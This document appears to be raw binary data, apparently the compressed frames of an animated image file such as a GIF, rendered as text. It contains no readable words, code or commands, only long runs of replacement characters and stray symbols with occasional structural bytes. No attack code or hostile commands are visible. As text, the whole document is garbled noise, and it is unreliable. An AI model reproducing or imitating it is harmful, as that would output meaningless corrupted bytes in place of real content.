h�C����BzE��!?�?�� �����6���Y�?�@Ԁf�/�B1lÏ1Ġ�Xz<O� �`HX�Q�����a!�!�a��A!��#�  �*�0_4_�
,��B��d����C��J@�DA��6����6 ��f�64� ���2D�\_�-����L�$���D�^��E��*�^ޝ2N C���L@�]!D�W,@$� �������	���7�C�b��,�&���B$���?d@�������*n�<�=l^d�6ă+�C9�B	d�B��?lC	��Q��"�1F-J ����}�~(,�?�( H#��@!h�.XA��-A�	�`��	��	\����;��"6�V"��HjB���7�W`�c�C&��d =ң�5O�b��"L�FAL��!C��?��%Z��\��*��#d c�N@0M��� �� �	LM
�b��^�+Z�Q�����7�@�C�e�@|�$�%�g^�?(�Q� |\fق�i�� <d� �1
cp��#���A�*��ݙ`E�$EHCD#0*`��A���6�A�@� wr�d��	�c�e@ 4��l�	dA�� ��7�U�Zf��9Ҡk2Fܢ�}X����fĀF�B����$��{��$�BFB�	'I&XD#�Jg$�$hB/(���"Z�耋���Fy�c�\%����'�e��X����c��?���)����lCW�((�Q�!�*8�J��n^`�@@�#��G
㔡�_��>BH�`$@�����fPV���$��v� w��,@< �bna1la9.�|���6��?@QU槁ݗ�C*��}܀R؄-��RZ �	��m�eJ>�0皦D�A�s2��e�� �'>$�9J��"�<�?$���vg@!@�� �Cg~&>JA�@~� ܔp��AC�@'�+��X|*��eO�A���	
���GN�B$�eH�Q�jo�s2d�
G��d� � <f�����C�B����A�W�A1|���?p�'j�}�Wn�R��N)�XA1 �EV2�#��$@h	D^Vd	�!Ib4]�%Z�A0g�"ܒE'��	�F�H'+��|q��^ڀ�C|�$�?��&A���C�P�~�Ac�-��(�"�B�X�@B�I���*�Bϒ�.����&�}�	�ln��{�C���d����$d���*+ÚOF����u�C����?�&���?0�ñ�
Cbk�����.VM�@��[�}�/
��� 2no�{-O��
W	g$�A`�p�S�֗�}�D��Vm�
H * �E"�z�뮚Jd����	|���?/ra~���j���}*�-�Jl��
X�,N ��Vp�.��I"���O���O��M��$Pk�w�b���$lC؀�Xߞ]9�l@1��H*�\�Q�|��/�@��7Y�M� �`
ؽB�/��3f0�b4.�����@X@c2������Wd@:.�`^.V�M��2$$�	A|�.r���tٲP�whi�y�ڤ�-�wTop�f��.Z"<�A�@ݽ@͡�T�?��i���XݫQ!�Q� �f �VoQ�E���1Ƅ��$HY���M��NZ����Y��A@��!i��j~W4Ax�}�	���}]\q�Cm�b9�f:(���/X/_Z.j�A��]������> �~�����C<@d �=���y�*K\��֩�D��!m��:��k��5 r� �����<�e��A�X�.@+���L~��XA� LK��j�ܔ!ٵA�[t�MrK�Ln�J@Q-�r]�/ߗ�����Vڍ\�E���2��\(��ȗ*nWNG�}���n�����S �J�4Y6�R3�~G@  !�
 � ,    � �  � �	H����� \H��(�l���E}��X�q��,I�cǿ8�"�p���˗0c̒E�@36�ڣ��b���2��}d�B� rP��bM����EN�=���QS`��`�(r�L�Zw��%��^���kw�=_ �Gѿ���#��� >�� I�wҼ`��.ށ���fX�5�������t&Hzah�^z���1������z�W��={�#xٵ����?�-�_��.k�� O��@�eת�/7�����[�?���a��>u, PS�8����q�?&M��,]A�@;�`5͐�!2��`�����AExU@~�T3�|ڑ�{��B?D@ �($�*ܣ G+(��G X�i�R-G{�X��hH�$�� Ї��@����?5���?���Us�@�	$���	a{A@�
�R� 6*D*���A%��
 l� 3���]@_��b�pک@n^S��I�%C0̣N߰z�@���O ��X�3��S�"��T͋\J�8��1P��}t����/1$�E��:�]��@㐊� ���@�T�2۸�M:����p� �5�:P��K��r�𔫁�s8��ol1�=T�� �,��
�`0� �j�қ��.B�#S:�0���o�9|�5]-��?�Z�[P�0�{�
<��q&���8��5����LV$L�%t�@����?�0�͗�[o~� 0b�1��u��\SwA$�D�D3������`�LȰ���Q�?G��� N�����@2�c-�����5Ae4L�.���0�#P �G�AWS��E]���DM�d�B�!�w<\�L݈���@"r�C��PM�=Â08r.���sL2�/dF1���%�~��c�}��^P0���� xF3:�@��R��,х. hD
B	�i!���0����qm|���2���!$W�PY�"?�|��r������]��P�0��C��E��`��3XE�B@�~����W��|�+H���+�+ܘ�?�C�e&�3�ьT�ArE���!�`B
�0/�r����0�&�8�1��c0Y1�
�4���� ��$B2�\���pc �`$��%a���� �?4�����iX�}��A�hB�a�A>g�6�v0	�3``+���0�H�p����)��?���<|��Y�@�1��}� �+�<��xb�S���0i�552�X����0��	��%��KX�y��?Rq��e�b�;�9a$C�`$#���5$ �BA�H5ɜ��;>���=�X8jq4 �<�o�����F,��XD q"E�^���7���d��AZj���s��\>_b;\)"4d�*P��ԡs�A���8���}�MX�l$ï��?�N����8�<QW�	D	)�4��L:����3��fLC y�?�����@��`�<@�E�J > |�n���j"�:F�����hY��U�_pU&1�g#����ʰ �l@��� �̸�,��PJ `+�����00�0PF�aã�E�@��X��q'Z)A�U�p���L��½�j�`�1��Q2����<� y`�b ����A�[��$�����BR�.k�H@��ޏ2�H����TX����>R-< �F0�\1Ct�,��WU����H�S�c �����̧ɂ� X Eg<�,#��9>Q�Q@ZT`�s�(<@@@��c�+�ҊV��?>Ɍd�t	>Q�B.3d��md}�Ϭ=�"���?@C��� ��jT�0(B&rM<�PA ���
_��`@F��V��L�#L,��DP�4���Z�_2.Ri�S�a&�:  ��p�C;���Pfh��B�MР�/F����f(@��B+�њ^�}��e ��F���D����%�'��O�H*��p�C'��^\�
QD	0�^�� �8~���3#k�/>��H��W��^c��-�0g�-��L>��p������8h p��׉���ZЂ���'�
G.���p=��e�lؑ"v����������@i+y��� �W�B h�Q4/� �R ��`�` ������������ S���Fl������%��/2T�H����N�6,�8�qݣ`���B���@��� ;x�?ڎ
�����"�`\�A����G������C�fiŀ6�W�`�UBu �`I H��P
PZW�}�JL KPT� R`�<ps�PE4 H07p�,�	�p��7ϐH�$_��HZ�`�"���W6E�0��� B�94���k�s A	� Bep%���'A)�oP�0t@�r(naU�Ge��e�W�V��R�E�W���0ƀ	�� ��	�
-`E�7����ǣ@RA1 � H�pH�Ѡr����`f@�T���H��9���x��%�p�A|��W�0M^���t� ��: Pw�)p7`��\���h�!�P�� +P|��p�y��@PR�g_��h�2�bצ2�`� �}�e�%�.q����Kp�a���90 ���7�v:p:0 p0 "�H�i�[��@IP��fJ� P�� ,P��O����	f^�Wy���q!���`�
�o`�V�Gp�9�~K���0�KЍ�� �[��wL ���� �p�5I'@ ���8�7������ �E(�UPOAe����1�@�u�[ �P-0�3���^���p�~|�T��u�'�*^�7vD@:��m�WbS�.���c�X�N��4�� a�b�� �`�8���,���(��x�[������x���� P� �0
�(���C�h1� )��q��b[�C�yAr`Z�C*CE�9`a	��i�ԝ�`#�~G0Z	�Wv Lpk<�A� �qӰF��l����	'��xi�XG9qe� ,`d��D ��#�B�r^ AH�H As�I��v���p~ �09pU�.x	@V�t�F� �,��)Ͱ�F�q"�[}�Y_���:�j` V��>�`U hb@
o�8~PG� ��pP�0 k��p���g!/��@)P�����0�����ǋ1"Z�qG(�e8�eW�[B�zP\�S_�e������f��3e�L�(_Xv��v`
���0�7�^p	�� a�p����l�`��Xiu_�=����Q�'fW�9�@Ơ����Š2= �Ԑn y� 2�Y���8��^��`��h+�4� p�@|��{7��)Ȑ�f�?� ���yH��`;LW��,@ ���Pe���� 60Z� K0)� ���}�0P � ��`a a�k� �� i"u��!�@P��`��m?ie�4B� ��E� 0�p�"��
m`+0 L�#Q! anF��f ���� ���θ78q��{q|V"� ( HP,��|�0�h0 �c�Y��I����p A ��	*S6�������� j����pL�<�p$(�(����� �fP�
rp{��L�6[�/��`�0  c� �b ��}�P �p F���`����������m���#{]�o��jX������ ڪ�sw 	��
M@D�
7�H
6�kT�� �`"S� ����,��		��t X�  �� a�64;yZ0`� c7ؠ��A� � �0� "�j��0d*P�� �
� ��X�����	��ADP,�	�H��eRw��:�@k�Q7{i�ǐr�h| -�Q:��m�A+7V�ߣ;�`t�
h `�/� �j� .�h� ���L�+P�8�
���y��_� O�ʫ�@y"00�[����F� k�-� f�eǧ/� t {�a#�2�qm�?pe��[N��� g��	�0;� ��d.��	 � j�-p_0��@��
@�N�	��p ��@X��
mRVբ���.�2���� E������8�8��j �i�*�Qi�*�E�W��P P��{�� |})��?N�� �?�4��LJ$�N����`Ҁp Qp�tpS�O ��9F��3V�[4;L��, �"0=c�{���� F�
��p ��s]ma�aR�nՀ ^&����ؠ}LQ�����Dp�ig�$ ��lِ(�F�CFP y@�
�H{ �t�l���W̦���b4���c��[���s�60�����:ɇ��	��0�r ������`	0��ƪSy` % q ���`�0�"P� ,��G��V(��9�c�u��l�Im�b�� c�d$�	�c&U 0`�U� `�P�05�C-�P��`#m9,;�p ��	"`ƀ�h�tV�t@�r���y�M�ް��L��f� O&I�	!�
�`n�������Ք�4� C�"�8b?°e^�a.�0��p��c��+`�[�SB���0b@�0H8b� 
ő���A@W��h'FfvnP���9��B��y�n�
0���b<ɢS\BE�!�RC�`b�ժ��b�e��5��� �H� �@T��_�vA�r�r��%PZ�
�r��� %�Z@n�	�0��^ �0*}F�@��@xM;8R5�"i�dE��ۮ>i�,�&����h+~b[ٲ��=���P�N`�p E ; 
k�P�Px -𵓡	<0�(� 8hO��@0@�-Z!��� �`�`.�H%�K�{�dk_�.7� ��%�!gc���M�;��a�P����0YrC��( �! ;�	p@�[U`#^�KQ �V�v�� �@f���S �#� tp �Ї���P�h�k�R���A�6�u���5��FU(d0&Hѿ�X��LX��}P�a�<0D�J �*E�T�g�қ>�  D�!� x 賃�<y�X�dͿ'r��Y��C13�����p)�c�X4$��BW�5�T+�gςc���ch�.]V֭��2D������)��m�¸�<g�X,F�Dہ	�31��E ��`}V�t��&�,XX�c����<������0�P�W��g�X4��{j2fS��o3ɜBTJ�9���2�ٙ��^��"�3c���E���ҭ�~\��H�/afgd� [�ث�K�\`&��<��0:9h����<� "�[�(�qbI����
���+�����J�g!i@��.��j���9�Xb�����q�J�)�c��$���B�Q�R�����7��̿�V��9�@�?�@��:&�k�0�+ �C��F��L�� JH�d��Ⱥ���!?KT�>�"��R�N����9F�f�2�����T���ۭ�/� J�x ��Q�����_ ti�/W�̂<��X�<`ƛct��Z��"��臙�[
Ia��7�X�-=
��X"���!���P+��IWh������l�q8� :x���{�lc0*���SIca�,p�1���-ܜ��%�i��j��N�o����{"���'Բ��b����Sm}����dV�ghPh� �Z�H�n�y+��)@"�|���8��nXPd������t)n�Z���@B�-�av��8@9�#@�����UN\��6� <7rh��@�`�y���,]F��z&Ta� �cjX�X�WS^���
�(�o�!`T��Þ@�˲���% �R��i�2	$
UB��Υ���@��<�����`�qƺGK�jt����f��!��*��yb��BV �A�'t�Bn� �cʓ�J�'���@�XP��O��XC��=�1�%��t���	�F����\�?�T�P���
Yr�\c���Tt�-����H�*�<$xg+Tء'�Gh���_�?��
d�7c�IM�>�-a@1Bnʣ�&U�M(m� !�c	����1��RH#Ç�`,�<K��V`�'N5`�t��.���Bt��X`��@
o�C����ȭ�d�?ӼS��Rt����<āZ_0��V�F=*�|̣[��3hp���3:��	�	aI#�R�G�EXy��X�G{�#�8@ ���(`�Q��4���d �H��`�$0�x��%���b jڂ�ʂ`�kB�#$��:q��nΓ�kd�g�ʜ!��g� :�K����r8�n���:��� �0F � �}( �����'}ޠ�I�����!�]�Ch��"amԑ��5@�vPz@0� �	U�׶qpͣ¸
�&h�/s �1#B�j8eS�PJ��2St���N����� 5�a�
 ��H�Q�1�Nt�w �p�_Y�x^�BgP�G�ЀF����	�Df2���q=c*||:4�j�3��C{g4�S�IU�ی���{ealMk����AQV�>��h��)p�^�e�064B*�)jP�p�`:{
l;�
��`N�bNq!�p�TD�3�JC��K������,A�L�Y�o)ŏ��nC��2���x@Ҡ�qx�%������4�Tހ@�lf)��@*�r�){'K*�^?	���CZ�q�p+�LF\7���e��Җ��n`!� V����,��/N��T "b���c�����|�pӾ��,ɀ%HS��` ��zۜ�Q�e�$� ��!�T����¶�"'K��� ���Z$£P5�?�E��bl��� �?h@� @%S��@�:����#_�	+Y�B���'��SE�@	����F��BJ>��nA'B�<�l�x�����4t�.cS���.�]�� b�wÉ\f�w� ����ap�����%,�Iඏ��+0� L��h�M���?X4���DBҊ0�-cr̕��pB������"�m/��E��@ΛC5�fdC��H�XJ�͟������ �Z�m�(�-�@U�LV�A&�&�M#��d�7�t �'"�A�H�a�Q�f>.
j��O|~�א�I��Ҳ��ev��l�k�r�P�/qƢ�����#	9}�w��x�F�j�qF>�����@���'�g�B�7�O�s.�?|>�נ�5��k5��o���b��^X; �8�8�h1ox��/� ��I  �/��#[�q+�b�F87�3�@�9�9����0�'�Z3��� �,(�h?u�(�+��'Z���5���_@h�f��-����eh
�� �%��ˁh@IC�{�	�$��Z�F0�A��p0:��+@�
x x�@6�;�P�2۱�$�j�A�h���� �I*�Tx3��]s�h�
� ؃5�$�DlX5����/�-L�P � �22��4�a��ɂtX��8� X�:���(B��C���)Bܔ��t�5G���
�;s�`x1s� P��V�g�	��9�����B�`�0����&H��bH� R���0��؃�C�:�����Ĳ �) DHb�	�D�� �?�5i�h��1��B�C[�)Ѐ�6,�I�5�'&��P*K�60t�����Q >�p�����,+�����Vc!��Ad��↼�)Ir�Y�)�ʈ`���
��3��P�*�g� V��7x�G�BY�G�0&����h`�����pȀX�>X�<��6Z��,��ٲor�4����j�n@�Ѱct.?�C�",�H���?a �b �6XT`N�.l�xȀ7X��\ /��Y�ok��Θ��t	U� Q`���J����R̃E� p�ɳ1�i�cd	@p�)��5��g4��{�O�М���:�A�A:d�� @� ��Jś� @�0������,��,��<��x�%���	=��"�!؀?����
��[��Q
�s�7#��t����,��|O����C�f@����4�$���a��ځ;�.H	Z�
���ۨ. 7� x��+�� dЃ8X%R�P�r���d;$����d�W`����ܨkO� ���Ƞ�$@��[�f�!�0��Q���X�>Ȁ&�����o�*�0�P H�X�UX�.�P8�@R`� %�'���4�s��HS!d�ME)�Z{Od�՜r�U��b �P�O���>X�i]�ie��)u�����@S�4��8�p@�7HR� Xp gx��p��{�7B '����,������1�Fm �4Ѐ"؂��΀a���5VB��R`�ˁR ]��� �zL8��#�p����[x�?����A{Q��HĲ�O���T�<.��Q�S͡��ϡ������  $@�A�i����Vj݌=(�9L�*y��]���*�)�A�.���[� '���i�<<$縆��9�S���~���'���}���ե�s��P�5 1�@�H 5��Ќ�S2J���o�*�� ���+����b1U�'R !� @����hL�A�����x�ϣ��[��`����.�[�`��g�� P� E��(�c��� ��*���*���C(���������Y22X�R�/e�P�@`g�NY[��a	�\�.�hэ��Qܲ���KA��I�5�S���F����8��PȀI �� ����T���Zi���I����"���6p��iZ�c	Y+Z�� �MƟ�` "��`_��P�?�L�E�:����q�����d� S\&�ЂP����	U��؃?!����a�:� �5U0x1� �*h�l��K�:]�W��7M��"�h�}E����Y#$zX����,XR���&NI�"@�F�M��E��+� ��N�g �?��EX�xW,���2���� 0��;Ѓ���% ,6�Q�Zdt�-v���3{OF�`�JC���cȅ0x'M�	�c� TX����[�R�8�)(�)�Oh�L�>!0 'йN�i�$��J��;��]�uN��QX�s�W��-����@g�u tv�ac���i@x )z Qxh���s��-X�-�<�O؀Wh��3�b*bf "@����d��)���  x�xu�����Hi��L	.O����`u.F 岀k�<�5X�Q0���'�]`�N�	��4, ��^jF ��^�h4 �2�|�T���3D�؂U؁5P�Ex�ȴ>M ���O��W��c��zE�э
�ziI��w"�blP�����Yc$ ���>HHF� We�a�u8�u�*p�)X:P� Q�11�$h�؛A �>��5���l�35k{�Y�vO�v��EF8��>�b��bǴ�6_��h�5(�  ^( =Ѐ@)�d�2��P4 ,e�3�k4��u�Epo��	����T�PY$0U/ Jh�ˎd�~���O��W�`1n���������)����a��0c�#8[L�5X!�@�`�m%]�Ђx����4�#�p��	 �j��/�>��{؁(�6���Z�6B�J�-v�,G���s��ܲ�
�o|M @�z8 "ظ8P�l�!f؂X�h_tx�6�]B � #@qi0�P_#���� ��� ;^� l�&MBĴ�ٿ�o��� rL_^hO�`��;D�;pc�9�	��8h o�&f(�2�K��P 0�l8w�@nL H��=/��!��J��@؁�o'��k�k��:����E�7s����0�ťA��o�vD�5P��+�D�@@0o f8�`�*���&�p ['4H�H��@>��X���֛A�� �py�q�4�gX$`����7��un�n��)����>�HQ��~H )�%L2μPNp�u���G�S���*%�4�F�F$8�!�"�HЀ?p�V�צUd���p6?���x,��_�[$c��_���]�D(�
w��Zn��W�W�@�aR��XH oxL�N.t��A;�*�x����R��E���Y�zi��@0?_=1ҷQ_u'H`�@�j i&�&�ڃk��_H98� - �E��a��<0����? <"�P���?X4���������_�L�-��_�~(��"ǆς����߳�zvp��g�kܮ��	q�����V�[��|n���A�B(@�J"EӜ1;��K+ P���
����¢��<�7�&�Z��⟇nB`����7�x�
q�=|}�'
�[�z�D�h�j�dWK�u�`����B$�_�V;Fp�K��}�<�s  �	�g��+ �)FܳN�9,{���*0k�@p�-����u�5�����lq�TXxV�VI�S4�auk��B4��2���
��[[��]��
�ܣ�IaH Gj��
s$��r-6�%p�����Ai��j$Lg���h��3�h���U���:�H��k�y6�5�x��Hr�3{���D�4�,��3�4��?[ 1�rI4�HLg�=�ЀA+�)�+ͱ i@�BY`�c���N3VT�Pq�#hh&��k{D�$���y UA��{��Z�`���a�����׍���_���2��SAn��I(N�L01�C�\��1x�hA^�QDu ��x���i7�T�Baq$#��#]s�?�
��9IG�u�
D�����A�V�C �@@De��-�<�'r9�`��'��Bb����?�����?�H�x=Z�Y2� �4�FyT`EQ�0M���_��H"��SS�����=%e�5Wu}�S'�L0��
R�05@N' �s#%pr)/��J.c`�4-<������x-��2@��3nx��j���T�`��柉�;��N���#a��P�����~įJ)�$@��$��Z�0�[l��l��Iz/`��>!P�w�X(�P �(:���5�t��h�7���yO ӌ�]��I������u�?8U��a�0��&��(�Ґ �+A�H�3�q��	�XBDt���lgLX�D*Ђ<�Y�.�M��	��>�:`�x� ��� D6����@�'L�V�����IJ�ϖ�R�W8A4StJm
d�ڐ��`7vP#��B� l��C�� )��o��G&#"���D� � ��B��p��4��@`�	X�����X�'K�k�d�P�+	�.8E��d�s���h8��hZ�!r@d��G'HV�p�;'l�S��`����q���`%��:
#VD*��oc>R����a�~��CI.�%\)�`{�?J���_�'D~����L�h"U�qlT�',�r^҈�Q����VP��p�0w��.��+h �qA��ްS��8M3�J+s9ѡ�V��T��I�"-��
�"����/��*^`խf�8�*X҇t�'
����".��H�J��#��&�]�C�Xd	\��0Р�
�@	~R��#�]řT���T�+�Db��ןL²SUlc_��ΎV��ЪhQ�ԟ��z�B�D�=�>�.'i+Dۂ�ܣ�uuk2��8LUZ�Bh!���C`}r��6i>����Y�6�Zx�S�Ց�`���c�[��6��=�ys[����h�H�bpV��d��+�k�9��|Յ$�ܑh���?�p��&���jV���L��	v���v�'���O>�̚�����*{Z�x�ƌ�*d�1�tA$8+T[��������ֆ���Fd��T����h��M�`S;c�r�����7��S���-�x�A�(k�'�m���qU��٪��tG2���}x�L��h"��n!<����P�Yg��W13��u�&Z V�>֫^-�{���!���/DȼW]Du���Be� �7�����zm|j��!L��$20�(�������M4���(J�O�����+�Igٚް����VM0�¤eqcq�^�d�SŇ���2�yʡfqU�=_H�����5����8(a2��88��<8�&��l]��ns��QX��� qsx�����%��P�������ȽYe,�S��`�IH���jj=�7͓�� ����C��0��/]�LO:
��H@���"��v!�����vh,AfG���,��G�@E�2�X��j.�z �D�8	H������`��<����c� ؐ���\��f�*��I�[�R]�$��	�#��җ��B���*�!�G a�����'��( 
�GB�P��=8����=�`guQ��C����/��~��*F0 ��:��/�}����(�����%�w�$ @D �X�vE����A� ����$�H��$���oZ��?��	��?��܀��5� ����$��/P�Hl
.�7� ?�D1�/$��%�	��[t�?��pA\�pA���x�Yy5�V�I���� 4 ���iA!������@!x!~a!���yU$���?�Bt\<� <�@[�����7hC�]�@ A0��@�a��D�\�d� |D<�	���	�� �7���z���/p�T�__M֊��=�	@!X�$�?L�U-`�<¿e!�a�B!@�=  (���5������]�C�@�� �L��&�@�m�<p#j�6@�d@�� d�� h���@>�$=j�/�� =����Y�*vDt�S�����	���*����J,��H�-�� �B	D�EJ���1AJ A'z�?h�?AA���HP�7�	TM� �d^Y@1��6h�/ Ak�)ށ	��$�A�64�6h_8|�7lC=� *�ػA��r� ���=B�2�.FB	ܟwU(�(��h�"DH��(��1>�����ٙ�/�A��dN��rԕpȅ��=�.��-���6�A�@����&zA	d� �d��!D�d�$D@����S���e�祙���A� �I��@J���m�z���M����/�AS�A�(x�֡�EAА�?�@���rd�V�d�"�\@�$Rk�`��@PW���A �be@ (\�c��?��Ј(��x����X�AĀ.�B`S�T�\�f	�$�dEt����h�|�/���	_���74Fa-&DdD�?<%ue�p��C�@l�`�&��b�ֆ��A��(��Z����O���dB�� Ρ�0$Zh| gb�"���L!(�@�N ؕ(�d_1`"$A�� ,$�b�@�Ԁ[ ��?x`e��/l�Trb�A|���&&��I�wr�f
�䙝��_i�y�[��  ��: ��".�C� Ez���V]���}%(�@؅A�IAK�*���7�@�,�|�g�O�a �d�~Cd����j�����/P":U�E�C|� �9Xr�r�*HJ��B���Q����#,���%�A���,�&\g8"d��� �@��Ѳ�J�@p�V�DX�L�\��N�$HAp��n���^e?�˚�T�B��X� ���"��eS��*�)D�"(��ڢ����r��, h=@/�h��PKڡ�+��~HI���C⁚d lCd"�����V籥�r�u����m�X�,�&���#��R�$��Dh�9dO`!��/��1DY)��ڒ�@Z�0K@��<j�@��}��HH�*)%n�	����)RKH�x�w��7$����a ��O��"��W��`gMd�>�Dn$��ibѥ�e/d��A��슲d �@��64,�X���Hh�f�S>j���B<�� ������ ?���HE��_YW(����a8U!(]$�B���:ũN S�a*	t��ݡ8bO��n`���� `�g��nІ��$��df�A���[����̰uq�O��O|���AB�:�[�DZ>�����@���F�
<�O����DD�f���։���Dx�Zrؙ)0Vq|P)�]V�YO��$��u֛�@Ү�&tV��@/�A源��@ff@ЀL���O�C��?t�vm�r�iA�QV筈���)�rgiWTQyM)7UgEUe�e�j�x� �%B�5�$B��m�0�Ȇ�^��'Mb�W��_*_�?r��x屬�O�f��ei�?0A����]�E��̕#��&X[�aD��XV�vW�eh9E+˲��2�b�5_VKE�qމ���@�@�i�p�2��siB����<��}��i�.�.?!���vYs* !�
 � ,    � �  � �	H�[�Y��)s�ĉ-���E͸Q;�h�ȱ�/{B��7��3�@�E�}���˒%;�|�`o�=��Ǌ�ѣH	J���G��P��W&˿�#P�(1(jDU�G�_��%PD̨����f�>+ (��`�z(b���Hƴ�ȒM����ǐsY%أ̿"`N1*��[Y��-�����~QT�;�`�������
/H(Q�玙��G�^|�9�����7��T�����fH�'���bO��,�U�GC--��̫b�=i:ֳJ���(�\-�DYue=U�`X��?(�J���O�X(�,d���Xb��H!���ɷ*�s�mK`�}���;�h����G�<�`��HUQ� `l��D5?�!�� 9A����B ���CLz	�@$Ll� }��)R�,�X��;b���E%�?�ĤQ��,�T�U�h�c�s�@��#A�`�̆��ɂ�|-  �?},�Лo�,`������ ������3N�e	@FY(,@*�?�P�V	��f�`,�k��
DV3�D �k㨱G����=�0!EnYr� K���; n���S�G{,�P-5�:H	2�Q�SC:�#�?�
��82�	)�5@�H�j�������L���l1�%](��� �?Մl�3׌�������?��|�9g�)�@�\Sv�P���3 A�j�A)o����H�����[�/<�L�2�<���k_�4A���35�O2Qt�Q�`�6�l�<��^L8Z��?�� cZ.б�Q�c�� 3�T����E��X���x`�
a���3�Ny�����py���CN
��M1E|`�?���/���G �5�_��=��������p�5С��x���?,!`��K�,�8h!���0�@>a������Ҁd$��0_��R|�(��_T�������(�ۉo �;���֌T�aE���.Ƞ_\�� {�@! ^V�a�O�L�8�h�d4�5�6dx�cc��@�q�y�j��_Ñ� /l���Ƿ6�5 �e����5�E�����H���)���P�<����(�0` ��鐉I�@X�����|�� Rb��8�1�BD�=�ab��q@J:�w`F2����L���
v�x1H؂=� �4��UPFX`�]��$�1���C�1c���fԖ�c�#H��QĤ@ {T"�'�KR�1��'7<��5P�L�B
�� 	R �:�@8� ����q�/T"M���><G)iF"+�{f.�X��}/)�t�3��d@ÊyЀ�`&�L ��|��?�����~ �z�Pr.��.��C�0cAU[���0p�x����KZ %O<�T��@O�Ђ&��4b ���/ ���	42@������=��}:��nT�c�J���Dl �DX|
㢈�\-ܵ� `F��,�!}���e��v�q D6\ GE�Nx!�z��]N}�'x0G�c�î��k�q ٖ%A�8p{<�L./i�KV�|`f�=���4�* @�F���A �
��1�����c�'��x1������@E<�#jKbҁ�?�������@;a��*P��� �B(H<��� d"��<1�x������.�!��*���(�����׿���\1Gѣ�8��0rO�1�<AZx@pE?�����HEP��6N�i~b�şV/R;*gn��������d�7�9m�/����x�?0�:h�ε�?*@�}<@ w�D�:0� �`�|��M���.��{Շa6�5��Ģ��rCg�5L}fz��{�k��𹑰�d�P�e�s���,cW`�H��A�d��6oi�}�>������O�������Z1������0�P'cӷ�h���������I�@�!Y�c6��`	$�j`�X����Ҽ�%�zA�e�X��  �����Ώ1���1v�����d��������nH�P�'cɸF0�ku������>�����'��B��M�Y�����X��W��� G�#�q��y۔'���</�vj����!�����P���j �i� �@�րĊ`��z��<����qc| l޵@�[p˙ ����s�d��H�1����攴�ł�@,BX��"r��"��
b��Q q`��y�z0&0O��O�wmH�O��O� cU�;�U0�'zIar��j��lG�S/Ws�P �0��h�� D���9�� � k r��qtrsc�k�"���b��O>�^1�����P�u1��	�T?�d~c'n)�l�e�'��à�P��؀r�JB�v`;��;����@�q��/�7������
�s���G�F�1�/ƅ�yP�,c�_F1P����hm�gGp�U�Z@
r` D�/ 3�<�(3w@ k@
;@
�9`��|�(`X����Q ̰��T}l�f/�t�g0�5�e�@~D�Cv��	�8��i=ub�G�0�Nf��r�Mp3R � ��<\�%�0iY��p o m�P����`ڲ��w9Sc�'��f�@<D�X(u���~i���!u���K��C���@ ;U������`/�����@	�p�����p��)0 �E'��%�Fg�UXc%6y��(�b��	�}�P h?��C�c[ix�їG�� � y�T�Rv�
�< w0Y��Y7 �P�2�K0p��E�< � Hq�����PۘK0vː *i0O g�HL H��`~�$� �؉F�^&H � N ��q��`ы���i����]I�H������:@?0�Q��yh��`Fd�v�k+�P�	~ (���H�0����j6��������
�u�0��R���	9�	��7С:����~�����P=Z��a���, j�e�2�Kg,0�H���ԛ
e,��9.'`=� �	j� ��ՠR�v ���	)p�ɥ:@�0 "�p~�G[�v� l- 
�
����j�G�T_�p��9�wc�%��H0��Z���L��w�ŗ:�������
Z����7a�j�����i��Po�@a�!�{FP5�S�։	Pyw���8=*n@$z՛B��%���XSj@�Z�*@K�bP����
p�c���A���j:�2+`Zs��I�@�@ ��Sﵫ7zy�w o��Ag��A:e���ZDxmTX �@ %@tQ`i@S*�: [�
)l #�`70 Z��G� ��K�p����rl������VHy�@�Ĺk���:Ȑ� x�2i�?�1&c,�O�P �M� %`Bq��A��f˩'��8 7��6Q����G�(�:�9�^����%�'�b��x�F���$
[���cG?@9�P��s�9���h-�
z��`�~x��tG��L���&k)�~@�=pe�9�@�� �M���>�Z���F_P0�y�ߐb�$���2���q� u�FQz`Ű�0��a�1�|�Y`/�: �=P	�Л��t"4`	�� ( uG+	P�`�yf @ED1N{_=�0��	�䛒+�� ۘ}��>� /�@�Qp' �� W���`pP�h+� �Y�K�I@	[���?�S7�
 a���ǁ�Y�w��lTê��[r5PG�N �ρ���A��rd�����3�P �� ���p�`	��[ � spb b��y�0����
Z0|��X���`��Ь�����Ut��A?@@Z�ci� ���>���?�	�@y�
�`L�4,pԐ� {�
o��u��0 R�z���|56�\P|a��gdVj���s.6���W�k9[w��sL�`�P�X Ӑ X�"��nL�0?�Ӵ`�OP�:׉��M�U �0
m�J N�	5? "`V� /M�0�� ����� 
��H�4%X�`H'0x�Y�ZPt���������6͊�Q�B����BҰ��� {�(� I��)��@[q,n����Mu����
T@&�0�`#Q� �
j�L�
P+L`��)��� {�:�u�@<�y��;� niWR�S'�oa�6��G���Ȑh�w`��:��P {D�A��ˈD?8�?Ā$���m1�n�����RX���B�������
m��k�]���}���@����e�0��˶0��I��f��o�� gD4����P��t��0���k��-�v{@��;��H�P?b��������v�4&�	��T� ��PL��m�m��-"�%���w�0���݅�N�I�l����t�
{��۸^$ɼ'yW�gS�g�@De.���C� 	�o�f��1O� `D-v#��Đ��݉/��5Cpt�@� �m�����?>n�. P#*  @N��@����� A�IZP�˖
(�kU[�lW:�1�W�ܷ:�r`t���Y �j�w�kO 6`� p n�и���#��(T�7�,�f�
О���@�M׀�P�n �0� t�/���t m@N ����	 �w��2�"@ٽ:}F����D�}�_�q�%N��&Y���G`S , "p �H�j�0O��މq�Z�� �0
N�P��j0P ��� ��"�D��@qP�����m��(���F�2D����XP� j�U�/v�"F��EF�)�pIO�����b��1W �Y� ��y��(��{�g�����=�O�������|�4@��y��<�  ����OA0�&,�𩀂�
���S��:��4�4Ҁ�Py(^�b��qN��
�c`CD��n���`��/�f�e�	����O>
�p GVf���!ypW ���Q �� 6�S��Pw��q"�A":tH���dɘ�K��1��02+���k���� �c�I��m��˖MtH�Ca$p��űe0�-�?p�"$0�ȿe�c�O�d0�	�� B�=��d昰`�P��"�HZ��R�%J�8`mLq����Q0��Xm�E0��l2�1J�xl�� 0X\KV g��:|&�괉2.K��a�L¸�,U�9�&
@Ԩ���E`F�!֔W ��ѿ<�a1�A���Jd���
!�|	-/�$�A
a�PA0q��`��/�Ȍ���X��r�#�`��d�*�i�hB�&�.3�$�b�'BhqF"�
��"Q�!�!�l ��tH Bx�P�L.�� "�"
��'-Z� 9��'�8&	C�$D� H��Q(��q����%FA~��ª�Ii��,�l(f�	f"�2z�`��#��*�N#�2rԡ�n�M�نr��a`a�:���*
 ,6`@E�`�Q� ��y�:&�G�4�p��Y���B���P&���2$���G[��+�d&`ж��
